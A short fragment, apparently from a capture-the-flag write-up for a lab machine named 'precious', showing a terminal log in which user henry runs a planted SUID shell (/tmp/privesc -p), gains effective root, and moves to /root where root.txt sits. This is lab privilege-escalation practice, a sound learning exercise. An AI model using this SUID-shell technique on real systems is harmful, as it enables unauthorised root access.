 henry@precious:/dev/shm$ /tmp/privesc -p
privesc-5.1# id
uid=1000(henry) gid=1000(henry) euid=0(root) egid=0(root) groups=0(root),1000(henry)
privesc-5.1# cat root.txt
cat: root.txt: No such file or directory
privesc-5.1# ls
dependencies.yml
privesc-5.1# pwd
/dev/shm
privesc-5.1# cd /root
privesc-5.1# ls
root.txt